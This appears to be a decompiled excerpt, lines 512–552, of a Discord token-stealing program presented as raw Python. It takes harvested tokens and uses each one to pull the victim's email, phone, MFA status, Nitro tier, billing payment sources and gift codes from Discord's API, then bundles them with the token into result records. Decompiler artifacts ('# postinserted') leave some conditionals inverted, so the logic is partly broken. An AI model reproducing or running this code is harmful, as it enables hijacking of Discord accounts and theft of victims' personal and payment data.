 512 ••• for thread in threads:
513 thread.join()
514 tokens = [*set(tokens)]
515 for token in tokens:
516 r = Discord.httpClient.request('GET', 'https://discord.com/api/v9/users/@me', headers=Discord.GetHeaders(token.strip()))
517 if r.status == 200:
518 pass  # postinserted
519 else:  # inserted
520 r = r.data.decode(errors='ignore')
521 r = json.loads(r)
522 user = r['username'] + '#' + str(r['discriminator'])
523 id = r['id']
524 email = r['email'].strip() if r['email'] else '(No Email)'
525 phone = r['phone'] if r['phone'] else '(No Phone Number)'
526 verified = r['verified']
527 mfa = r['mfa_enabled']
528 nitro_type = r.get('premium_type', 0)
529 nitro_infos = {0: 'No Nitro', 1: 'Nitro Classic', 2: 'Nitro', 3: 'Nitro Basic'}
530 nitro_data = nitro_infos.get(nitro_type, '(Unknown)')
531 billing = json.loads(Discord.httpClient.request('GET', 'https://discordapp.com/api/v9/users/@me/billing/payment-sources', headers=Discord.GetHeaders(token)).data.decode(errors='ignore'))
532 if len(billing) == 0:
533 billing = '(No Payment Method)'
534 gifts = list()
535 r = Discord.httpClient.request('GET', 'https://discord.com/api/v9/users/@me/outbound-promotions/codes', headers=Discord.GetHeaders(token)).data.decode(errors='ignore')
536 if 'code' in r:
537 r = json.loads(r)
538 for i in r:
539 if not isinstance(i, dict):
540 continue
541 code = i.get('code')
542 if i.get('promotion') is None or not isinstance(i['promotion'], dict):
543 continue
544 title = i['promotion'].get('outbound_title')
545 if code and title:
546 pass  # postinserted
547 else:  # inserted
548 gifts.append(f'{title}: {code}')
549 if len(gifts) == 0:
550 gifts = 'Gift Codes: (NONE)'
551 results.append({'USERNAME': user, 'USERID': id, 'MFA': mfa, 'EMAIL': email, 'PHONE': phone, 'VERIFIED': verified, 'NITRO': nitro_data, 'BILLING': billing, 'TOKEN': token, 'GIFTS': gifts})
552 return results